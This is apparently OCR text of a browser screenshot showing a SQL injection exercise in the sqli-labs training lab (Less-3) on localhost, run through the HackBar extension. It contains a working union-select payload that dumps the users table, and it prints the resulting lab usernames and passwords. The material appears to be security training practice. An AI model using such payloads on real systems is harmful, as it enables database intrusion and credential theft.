 localhost/sqli-labs-master/Less-3/?id=-1') union select 1,group_concat(char(32),username,char(
火狐官方站点 最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 常用网址 JD 京东商城 移动版书签
Welcome Dhakkan
SELECT * FROM users WHERE id=('-1') union select
1,group_concat(char(32),username,char(32)),group_concat(char(32),password,char(32)) from users-- ') LIMIT 0,1
Your Login name: Dumb , Angelina , Dummy , secure , stupid , superman , batman , admin , admin1 , admin2 , admin3 , dhakkan ,
admin4
Your Password: Dumb , I-kill-you , p@ssword , crappy , stupidity , genious , mob!le , admin , admin1 , admin2 , admin3 , dumbo ,
admin4
查看器 HackBar 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL http://localhost/sqli-labs-master/Less-3/?id=-1') union select 1,group_concat(char(32),username,char(32)),group_concat(char(32),password,char(32)) from users--+
Split URL